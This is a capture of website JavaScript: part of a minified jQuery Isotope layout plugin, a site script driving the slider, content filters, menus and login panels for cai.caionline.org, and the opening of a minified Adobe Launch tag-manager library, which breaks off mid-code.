this.originalStyle)s[e]=this.originalStyle[e];this.element.unbind(".isotope").undelegate("."+i.hiddenClass,"click").removeClass(i.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(t){var i,s=this.options.layoutMode,e=t?"rowHeight":"columnWidth",n=t?"height":"width",o=t?"rows":"cols",a=this.element[n](),h=this.options[s]&&this.options[s][e]||this.$filteredAtoms["outer"+r(n)](!0)||a;i=Math.floor(a/h),i=Math.max(i,1),this[s][o]=i,this[s][e]=h},_checkIfSegmentsChanged:function(t){var i=this.options.layoutMode,s=t?"rows":"cols",e=this[i][s];return this._getSegments(t),this[i][s]!==e},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var s=this,e=s.masonry;t.each(function(){var t=i(this),n=Math.ceil(t.outerWidth(!0)/e.columnWidth);if(n=Math.min(n,e.cols),1===n)s._masonryPlaceBrick(t,e.colYs);else{var o,r,a=e.cols+1-n,h=[];for(r=0;a>r;r++)o=e.colYs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=this.masonry.columnWidth*e,a=s;this._pushPosition(t,r,a);var h=s+t.outerHeight(!0),l=this.masonry.cols+1-o;for(n=0;l>n;n++)this.masonry.colYs[e+n]=h},_masonryGetContainerSize:function(){var t=Math.max.apply(Math,this.masonry.colYs);return{height:t}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var s=this,e=this.element.width(),n=this.fitRows;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.x&&o+n.x>e&&(n.x=0,n.y=n.height),s._pushPosition(t,n.x,n.y),n.height=Math.max(n.y+r,n.height),n.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var s=this,e=this.cellsByRow;t.each(function(){var t=i(this),n=e.index%e.cols,o=Math.floor(e.index/e.cols),r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,0,s.straightDown.y),s.straightDown.y+=t.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var s=this,e=s.masonryHorizontal;t.each(function(){var t=i(this),n=Math.ceil(t.outerHeight(!0)/e.rowHeight);if(n=Math.min(n,e.rows),1===n)s._masonryHorizontalPlaceBrick(t,e.rowXs);else{var o,r,a=e.rows+1-n,h=[];for(r=0;a>r;r++)o=e.rowXs.slice(r,r+n),h[r]=Math.max.apply(Math,o);s._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,i){for(var s=Math.min.apply(Math,i),e=0,n=0,o=i.length;o>n;n++)if(i[n]===s){e=n;break}var r=s,a=this.masonryHorizontal.rowHeight*e;this._pushPosition(t,r,a);var h=s+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(n=0;l>n;n++)this.masonryHorizontal.rowXs[e+n]=h},_masonryHorizontalGetContainerSize:function(){var t=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:t}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var s=this,e=this.element.height(),n=this.fitColumns;t.each(function(){var t=i(this),o=t.outerWidth(!0),r=t.outerHeight(!0);0!==n.y&&r+n.y>e&&(n.x=n.width,n.y=0),s._pushPosition(t,n.x,n.y),n.width=Math.max(n.x+o,n.width),n.y+=r})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var s=this,e=this.cellsByColumn;t.each(function(){var t=i(this),n=Math.floor(e.index/e.rows),o=e.index%e.rows,r=(n+.5)*e.columnWidth-t.outerWidth(!0)/2,a=(o+.5)*e.rowHeight-t.outerHeight(!0)/2;s._pushPosition(t,r,a),e.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var s=this;t.each(function(){var t=i(this);s._pushPosition(t,s.straightAcross.x,0),s.straightAcross.x+=t.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},i.fn.imagesLoaded=function(t){function s(){t.call(n,o)}function e(t){var n=t.target;n.src!==a&&-1===i.inArray(n,h)&&(h.push(n),--r<=0&&(setTimeout(s),o.unbind(".imagesLoaded",e)))}var n=this,o=n.find("img").add(n.filter("img")),r=o.length,a="[data-uri]",h=[];return r||s(),o.bind("load.imagesLoaded error.imagesLoaded",e).each(function(){var t=this.src;this.src=a,this.src=t}),n};var z=function(i){t.console&&t.console.error(i)};i.fn.isotope=function(t,s){if("string"==typeof t){var e=Array.prototype.slice.call(arguments,1);this.each(function(){var s=i.data(this,"isotope");return s?i.isFunction(s[t])&&"_"!==t.charAt(0)?void s[t].apply(s,e):void z("no such method '"+t+"' for isotope instance"):void z("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var e=i.data(this,"isotope");e?(e.option(t),e._init(s)):i.data(this,"isotope",new i.Isotope(t,this,s))});return this}}(window,jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cai.caionline.org/eweb/OTI/scripts/script.js
body_size: 20970
content:
$(function () {



    var $window = $(window);



    /****************************************
		homepage slider
	****************************************/

    // Variables
    var $homeSlider = $('.home-slider'),
        $slides = $homeSlider.find('ul.slides li'),
        $videos = $slides.find('.slide-video'),
        $captionTitle = $slides.find('.caption-wrap .title'),
        $captionSubTitle = $slides.find('.caption-wrap .subheadtitle'),
        $captionLink = $slides.find('.caption-wrap .link');

    var aspect_width = 25, // 16
        aspect_height = 14 // 9
    ;

    $slides.each(function () {
        var $this = $(this);

        // Apply videojs to all slides
        //  $this.data('video', $this.find('video')[0]);
    })

    // Keep videos centered
    /*$window.resize(function() {
        var height = Math.max($window.width() * aspect_height / aspect_width, $videos.height());
        var width = height * aspect_width / aspect_height;

        $videos.find('video')
            .width(width)
            .height(height)
            .css('margin-left', ($window.width() - width) / 2);
    }).trigger('resize');*/

    if ($('.home-slider').length > 0) {
        $('.home-slider').flexslider({
            animation: 'fade',
            controlNav: true,
            directionNav: false,
            slideshow: true,
            slideshowSpeed: 12000,
            animationSpeed: 1500,
            start: function (slider) {

                if ($window.width() > 767) {
                    $captionTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 750, 'linear');
                    $captionSubTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 750, 'linear');
                    $captionLink.animate({
                        opacity: '1'
                    }, 750, 'linear');
                }

                var $slide = $slides.eq(slider.currentSlide),
                    video = $slide.data('video');

                try {
                    video.play();
                } catch (e) { }
            },
            after: function () {
                if ($window.width() > 767) {
                    $captionTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 500, 'linear');
                    $captionSubTitle.animate({
                        opacity: '1',
                        left: '0'
                    }, 500, 'linear');
                    $captionLink.animate({
                        opacity: '1'
                    }, 750, 'linear');
                }
            },
            before: function (slider) {

                var $currentSlide = $slides.eq(slider.currentSlide),
                    currentVideo = $currentSlide.data('video')
                currentCaptionTitle = $currentSlide.find($captionTitle)
                currentCaptionSubTitle = $currentSlide.find($captionSubTitle)
                currentCaptionLink = $currentSlide.find($captionLink);
                var $nextSlide = $slides.eq(slider.animatingTo),
                    nextVideo = $nextSlide.data('video')
                nextCaptionTitle = $nextSlide.find($captionTitle)
                nextCaptionSubTitle = $nextSlide.find($captionSubTitle)
                nextCaptionLink = $nextSlide.find($captionLink);

                if ($window.width() > 767) {
                    currentCaptionTitle.animate({
                        opacity: '0',
                        left: '100px'
                    }, 750, 'linear');
                    currentCaptionSubTitle.animate({
                        opacity: '0',
                        left: '100px'
                    }, 750, 'linear');
                    currentCaptionLink.animate({
                        opacity: '0'
                    }, 750, 'linear');
                    nextCaptionTitle.stop(true, true).css('opacity', '0');
                    nextCaptionTitle.stop(true, true).css('left', '-50px');
                    nextCaptionSubTitle.stop(true, true).css('opacity', '0');
                    nextCaptionSubTitle.stop(true, true).css('left', '-50px');
                    nextCaptionLink.stop(true, true).css('opacity', '0');
                }

                try {
                    setTimeout(function () {
                        try {
                            currentVideo.pause();
                        } catch (e) { }
                    }, 2000);
                    nextVideo.play();
                    nextVideo.currentTime = 0;
                } catch (e) { }
            }
        });
    }

    /* $window.resize(function() {
         if ($window.width() > 767) {
             $captionTitle.css('opacity', '1');
             $captionTitle.css('left', '0');
             $captionSubTitle.css('opacity', '1');
             $captionSubTitle.css('left', '0');
 
             $captionLink.css('opacity', '1');
         }
     }); */



    /* have to set controls on homepage video ONLY in safari */

    /* 	if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    		$('.home-slider ul.slides li .slide-video video').attr('controls', 'controls');
    	}
    	*/

    /****************************************
		homepage isotope
	****************************************/

    // Variables
    var $homeIsotope = $('.home-isotope'),
		$controls = $homeIsotope.find('.links'),
			$filters = $controls.find('.filters'),
			$seeMore = $controls.find('.see-more .show'),
			$seeLess = $controls.find('.see-more .hide'),
		$isotopeWrap = $homeIsotope.find('.wrap-outer'),
			$isotope = $isotopeWrap.find('.wrap'),
		$smallA = $homeIsotope.find('.small a'), // I dissaprove. The .open should be based on .home-isotope's expanded class
		$captionWrap = $('.home-slider .caption-wrap'),
		$sliderPager = $('.flex-control-nav.flex-control-paging')
    ;

    var gridSize = 320,
		minHeight = gridSize,
		minHeightMobile = 550,
		fullHeightAddition = 121,
		fullHeightAdditionMobile = 80,
		seeMoreAnimation = 500
    ;

    // Hide 'See less'
    $seeLess.hide();

    // Init isotope
    $isotope.isotope({
        // disable window resizing
        resizable: false,
        // custom transforms (just opacity)
        transformsEnabled: false,
        // layout
        masonry: {
            columnWidth: gridSize,
            rowHeight: gridSize
        },
        // default filter
        filter: '.all'
    });

    // Filters
    $filters.find('a').click(function (e) {
        e.preventDefault();

        // Remove active classes
        $filters.find('a').removeClass('active');

        var $this = $(this),
			// .all, .stories, .events, .videos, .reports
			filter = '.' + $this.attr('class')
        ;

        // Set active class
        $this.addClass('active');

        // Filter isotope
        $isotope.isotope({ filter: filter });

        // Expand to fit
        if ($homeIsotope.hasClass('expanded'))
            $seeMore.triggerHandler('click');

    }).filter('.all').triggerHandler('click'); // Make 'All' filter active

    $('.filter-title').click(function (e) {
        e.preventDefault();

        // Does not apply to desktop or tablet
        if ($window.width() >= 768) return;

        var $this = $(this);
        if ($this.hasClass('is-open')) {
            $filters.stop(true, true).slideUp();
            $this.removeClass('is-open');
        } else {
            $filters.stop(true, true).slideDown();
            $this.addClass('is-open');
        }
    });

    // See More
    $seeMore.click(function (e) {
        e.preventDefault();

        var height = $isotope.height();

        if ($window.width() >= 768) {
            var fullHeight = height + fullHeightAddition;
        } else {
            var fullHeight = height + fullHeightAdditionMobile;
        }

        $seeMore.hide();
        $seeLess.show();

        $homeIsotope.stop(true, true).animate({ height: fullHeight }, seeMoreAnimation);
        $isotopeWrap.stop(true, true).animate({ height: height }, seeMoreAnimation);

        $homeIsotope.addClass('expanded expanded-back');
        $smallA.addClass('open'); // @todo - remove
    });

    // See Less
    $seeLess.click(function (e) {
        e.preventDefault();

        if ($window.width() >= 768) {
            var height = minHeight;
            var fullHeight = height + fullHeightAddition;
        } else {
            var height = minHeightMobile;
            var fullHeight = height + fullHeightAdditionMobile;
        }

        $seeLess.hide();
        $seeMore.show();

        $homeIsotope.stop(true, true).animate({ height: fullHeight }, seeMoreAnimation);
        $isotopeWrap.stop(true, true).animate({ height: height }, seeMoreAnimation, function () {
            $homeIsotope.removeClass('expanded expanded-back');
            $smallA.removeClass('open'); // @todo - remove
        });
    });

    // Window Resize
    var columns = null;
    $window.smartresize(function () {

        if ($window.width() >= 768) {
            $filters.stop(true, true).slideDown();
        }
        else {
            $filters.stop(true, true).slideUp();
        }

        // Check the current columns
        var currentColumns = Math.floor($isotopeWrap.width() / gridSize);

        if (currentColumns !== columns && $window.width() >= 768) {
            // Reset column count
            columns = currentColumns;

            $isotope.width(columns * gridSize)
				.isotope('reLayout');

            $controls.width(columns * gridSize);
            $captionWrap.width(columns * gridSize);
            $sliderPager.width(columns * gridSize);
            $('.emergency-alert .wrap').width(columns * gridSize);

        } else if ($window.width() < 768) {
            // Reset column count for mobile
            columns = 0;

            $isotope.width($window.width())
					.isotope('reLayout');
            $('.emergency-alert .wrap').width($window.width());
        }

        // Expand to fit
        if ($homeIsotope.hasClass('expanded'))
            $seeMore.triggerHandler('click');
        else
            $seeLess.triggerHandler('click');

    }).smartresize(); // trigger resize to set container width






    /****************************************
		side overlay
	****************************************/

    /* shows blurbs on hover */

    var $overlayPop = $('.pop');
    var $overlayIcon = $('#side-overlay .icon');

    $overlayIcon.hover(function () {
        $(this).find($overlayPop).stop(true, true).fadeIn(150);
    },
	function () {
	    $(this).find($overlayPop).fadeOut(150);
	}
	);

    /* carousel for tools section */

    $window.resize(function () {
        if ($window.width() < 1024) {
            $('#side-overlay .tools .inner').flexslider({
                animation: 'slide',
                animationLoop: false,
                itemWidth: 200,
                itemMargin: 14,
                controlNav: false
            });
        }
        else {
            $('#side-overlay .tools .inner').flexslider({
                animation: 'slide',
                animationLoop: false,
                itemWidth: 200,
                itemMargin: 30,
                controlNav: false
            });
        }
    }).trigger('resize');

    /* opens on click */

    var $sideOverlayInner = $('#side-overlay .inner');

    $overlayIcon.click(function () {
        if ($(this).hasClass('active')) {
            $sideOverlayInner.fadeOut(500);
            $overlayIcon.removeClass('active');
        }
        else {
            $sideOverlayInner.fadeOut(500);
            $overlayIcon.removeClass('active');
            $(this).addClass('active').closest('li').find('.inner').fadeIn(500);
            // must trigger resize so tools carousel works properly
            $window.trigger('resize');
        }
    });

    /* closes when click outside of box */

    $(document).mouseup(function (e) {
        var $sideOverlay = $("#side-overlay");

        if (!$sideOverlay.is(e.target) && $sideOverlay.has(e.target).length === 0) {
            $sideOverlay.find('.inner').fadeOut(500);
            $sideOverlay.find('ul li .icon').removeClass('active');
        }
    });







    /****************************************
		mobile menu
	****************************************/

    /* call jPanelMenu */

    var jPM = $.jPanelMenu({
        direction: 'right',
        openPosition: '270px',
        closeOnContentClick: false,
        keyboardShortcuts: false,
        excludedPanelContent: 'style, script, noscript'
        /*[
        //					    {
        //					        code: 27, /* Escape Key */
        //					        open: false,
        //					        close: true 
        //					    },{
        //					        code: 37, /* Left Arrow Key */
        //					        open: false,
        //					        close: false
        //					    },{
        //					        code: 39, /* Right Arrow Key */
        //					        open: false,
        //					        close: false
        //					    },{
        //					        code: 77, /* M Key */
        //					        open: true,
        //					        close: true 
        //					    }
        //					]
    });
    jPM.on();

    /* close jPanelMenu on resize */

    $window.resize(function () {
        if ($window.width() <= 768) {
            jPM.close();
        }
    });

    var $jArrow = $('#jPanelMenu-menu a .arrow');
    var $jArrowInner = $('#jPanelMenu-menu a .arrow-inner');

    function navSlideUp() {
        $jArrow.removeClass('open').closest('li').find('> ul').slideUp();
        $jArrowInner.removeClass('open').closest('li').find('> ul').slideUp();
    }

    $('.toggle').click(function () {
        $(this).toggleClass('hide');
        navSlideUp();
    });

    /* jPanelMenu ul toggle */

    $jArrow.on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
        if ($this.hasClass('open')) {
            if ($this.closest('li').hasClass('login')) {
                return;
            }
            else if ($this.closest('li').hasClass('member-area')) {
                return;
            }
            navSlideUp();
        }
        else {
            if ($this.closest('li').hasClass('login')) {
                return;
            }
            else if ($this.closest('li').hasClass('member-area')) {
                return;
            }
            //else if ( $('.mobile-bottom-links > ul > li.login a .arrow').hasClass('open') ) {
            //	$('.mobile-bottom-links > ul > li > a .arrow').removeClass('open');
            //	$('.mobile-bottom-links > ul > li.login > ul').slideUp();
            //	console.log('hi');
            //}
            $('.mobile-bottom-links > ul > li > a .arrow').removeClass('open').closest('li').find('ul').slideUp();
            $this.addClass('open');
            $this.closest('li').siblings().find($jArrow).removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp(200, function () {
                $jArrowInner.removeClass('open');
                $this.closest('li').find('> ul').slideDown();
            });

        }
    });

    /* jPanelMenu ul ul toggle */

    $jArrowInner.on('click', function (e) {
        e.preventDefault();
        var $this = $(this);
        if ($this.hasClass('open')) {
            $this.removeClass('open');
            $this.closest('li').find('> ul').slideUp();
        }
        else {
            $this.addClass('open');
            $this.closest('li').siblings().find($jArrowInner).removeClass('open').closest('li').find('> ul').slideUp(200, function () {
                $this.closest('li').find('> ul').slideDown();
            });
        }
    });

    /* login drop down click on 'login' */

    $('.mobile-bottom-links ul li.login > a').on('click', function (e) {
        e.preventDefault();
        var $this = $(this).find('.arrow');
        if ($this.hasClass('open')) {
            navSlideUp();
        }
        else {
            $jArrow.removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp();
            $this.addClass('open');
            $this.closest('li').find('ul').slideDown();
        }
    });

    /* forgot click in login drop down */

    $('.mobile-bottom-links ul li.login ul li form a.forgot').click(function (e) {
        e.preventDefault();
        $(this).closest('ul').find('.forgot-password').fadeIn().delay(4000).fadeOut();
    });

    /* member drop down click on 'member' */

    $('.mobile-bottom-links ul li.member-area > a').on('click', function (e) {
        e.preventDefault();
        var $this = $(this).find('.arrow');
        if ($this.hasClass('open')) {
            navSlideUp();
        }
        else {
            $jArrow.removeClass('open').closest('li').find('> ul').slideUp().find('ul ul').slideUp();
            $this.addClass('open');
            $this.closest('li').find('ul').slideDown();
        }
    });







    /****************************************
		top nav
	****************************************/

    var $liMember = $('.right-nav .top ul li.member'),
		$forgotPasswordWrap = $('.right-nav .top ul li .outer-wrap .forgot-password'),
		$signUpWrap = $('.right-nav .top ul li .outer-wrap .signup-wrap'),
		$loginWrap = $('.right-nav .top ul li .outer-wrap .login-wrap');

    /* member ul opens on click */

    $liMember.click(function (e) {
        e.preventDefault();
        $(this).find('ul').fadeToggle(500);
        $(this).find('> a').toggleClass('active');
    });

    /* member ul closes when click outside of box */

    $(document).mouseup(function (e) {
        var $memberBox = $liMember;
        if (!$memberBox.is(e.target) && $memberBox.has(e.target).length === 0) {
            $memberBox.find('ul').fadeOut(500);
            $memberBox.find('> a').removeClass('active');
        }
    });

    function loginClose() {
        $forgotPasswordWrap.fadeOut(500);
        $signUpWrap.fadeOut(500);
        $loginWrap.fadeIn(500);
    }

    /* login box opens on click */
    /* Comment code for make signin clickable */
    /*	$('.right-nav .top ul li.login span > a').click(function(e) {
            e.preventDefault();
            $(this).closest('li').find('.arrow-img').fadeToggle(500);
            $(this).closest('li').find('.outer-wrap').fadeToggle(500);
            $(this).toggleClass('active');
            loginClose();
        });
    */
    /* login box closes when click outside of box */

    $(document).mouseup(function (e) {
        var $loginBox = $('.right-nav .top ul li.login');
        if (!$loginBox.is(e.target) && $loginBox.has(e.target).length === 0) {
            $loginBox.find('.arrow-img').fadeOut(500);
            $loginBox.find('.outer-wrap').fadeOut(500);
            $loginBox.find('> a').removeClass('active');
            loginClose();
        }
    });

    /* login box forgot on click */

    $('.right-nav .top ul li .outer-wrap .login-wrap .forgot').click(function (e) {
        e.preventDefault();
        $loginWrap.fadeOut(500);
        $forgotPasswordWrap.fadeIn(500);
    });

    /* login/signup switching */
    var $loginALogin = $('.login-wrap a.login'),
		$loginASignup = $('.login-wrap a.signup'),
		$signupALogin = $('.signup-wrap a.login'),
		$signupASignup = $('.signup-wrap a.signup');

    $loginALogin.click(function (e) {
        e.preventDefault();
    });

    $loginASignup.click(function (e) {
        e.preventDefault();
        $loginWrap.fadeOut(500);
        $signUpWrap.fadeIn(500);
    });

    $signupASignup.click(function (e) {
        e.preventDefault();
    });

    $signupALogin.click(function (e) {
        e.preventDefault();
        $signUpWrap.fadeOut(500);
        $loginWrap.fadeIn(500);
    });







    /****************************************
		placeholders viewable in IE8 + 9
	****************************************/

    $('[placeholder]').focus(function () {
        var input = $(this);
        if (input.val() == input.attr('placeholder')) {
            input.val('');
            input.removeClass('placeholder');
        }
    }).blur(function () {
        var input = $(this);
        if (input.val() == '' || input.val() == input.attr('placeholder')) {
            input.addClass('placeholder');
            input.val(input.attr('placeholder'));
        }
    }).blur();




});












--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.min.js
body_size: 25467
content:
// For license information, see `https://assets.adobedtm.com/175f7caa2b90/caa455b64111/launch-fceb4c15841e.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-11-21T14:31:18Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN2a2925d3c5854ee9b65378b7db635ba3",stage:"production"},dataElements:{},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP0fe6b1b3170b414e92e8f7ad4f74f857/",modules:{"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,o){"use strict";var s,i,a,r=n("@adobe/reactor-document"),c=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),l=n("../../../node_modules/postscribe/dist/postscribe"),u=o.getExtensionSettings(),m=(s=function(e){l(r.body,e,{beforeWriteToken:function(e){return u.cspNonce&&"script"===e.tagName&&(e.attrs.nonce=u.cspNonce),e},error:function(e){o.logger.error(e.msg)}})},i=[],a=function(){if(r.body)for(;i.length;)s(i.shift());else setTimeout(a,20)},function(e){i.push(e),a()}),g=function(){if(r.currentScript)return r.currentScript.async;for(var e=r.querySelectorAll("script"),t=0;t<e.length;t++){var n=e[t];if(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/.test(n.src))return n.async}return!0}();e.exports=function(e,t){var n={settings:e,event:t},o=n.settings.source;if(o)return n.settings.isExternal?d(o).then((function(e){e&&m(c(n,e))})):void(g||"loading"!==r.readyState?m(c(n,o)):r.write?r.write(c(n,o)):m(c(n,o)))}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=/[|\\{}()[\]^$+*?.-]/g,i=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(s,"\\$&")};e.exports=function(e){var t=o.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+i(e)+"$","i"))}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-window"),s=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),a=function(e){for(;e;){var t=e.tagName;if(t&&"a"===t.toLowerCase()){var n=e.getAttribute("href"),s=e.getAttribute("target");return n&&(!s||"_self"===s||"_top"===s&&o.top===o||s===o.name)?e:void 0}e=e.parentNode}};document.addEventListener("click",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,(function(n){var s=n.nativeEvent;if(!s.s_fe){if(e.anchorDelay&&!i.has(s)){var r=a(s.target);r&&(s.preventDefault(),setTimeout((function(){o.location=r.href}),e.anchorDelay)),i.set(s,!0)}t(n)}}))},e.exports.__reset=s.__reset}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var o=n("@adobe/reactor-document"),s=n("../helpers/textMatch");e.exports=function(e){var t=o.location.pathname+o.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return s(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var o=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){o.registerLibraryLoadedTrigger(t)}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n,o){"use strict";var s=0,i=function(e){return e.settings.isExternal},a=function(e,t){return"<script>\n"+t+"\n</script>"},r=function(e,t){var n="__runScript"+ ++s;return _satellite[n]=function(t){t.call(e.event.element,e.event,e.event.target),delete _satellite[n]},'<script>_satellite["'+n+'"](function(event, target) {\n'+t+"\n});</script>"},c={javascript:function(e,t){return e.settings.global?a(e,t):r(e,t)},html:function(e,t){return i(e)?o.replaceTokens(t,e.event):t}};e.exports=function(e,t){return c[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var o=n("@adobe/reactor-promise"),s=n("./getSourceByUrl"),i=o.resolve();e.exports=function(e){var t=new o((function(t){var n=s(e);o.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,o;n=this,o=function(){return function(e){function t(o){if(n[o])return n[o].exports;var s=n[o]={exports:{},id:o,loaded:!1};return e[o].call(s.exports,s,s.exports,t),s.loaded=!0,s.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}var s=o(n(1));e.exports=s.default},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(){}function a(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=r.apply(void 0,e),t.afterStreamStart()}}function r(e,t,n){function o(e){e=n.beforeWrite(e),h.write(e),n.afterWrite(e)}(h=new l.default(e,n)).id=g++,h.name=n.name||h.id,c.streams[h.name]=h;var s=e.ownerDocument,r={close:s.close,open:s.open,write:s.write,writeln:s.writeln};d(s,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return o(t.join("")+"\n")}});var u=h.win.onerror||i;return h.win.onerror=function(e,t,o){n.error({msg:e+" - "+t+": "+o}),u.apply(h.win,[e,t,o])},h.write(t,(function(){d(s,r),h.win.onerror=u,n.done(),h=null,a()})),h}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],h=null,void(g=0);n=u.defaults(n,m);var o=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){o.stream?o.stream.abort():o[1]=i}},n.beforeEnqueue(o),p.push(o),h||a(),e.postscribe}t.__esModule=!0;var d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};t.default=c;var l=s(n(2)),u=o(n(4)),m={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},g=0,p=[],h=null;d(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function s(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){var n=m+t,o=e.getAttribute(n);return 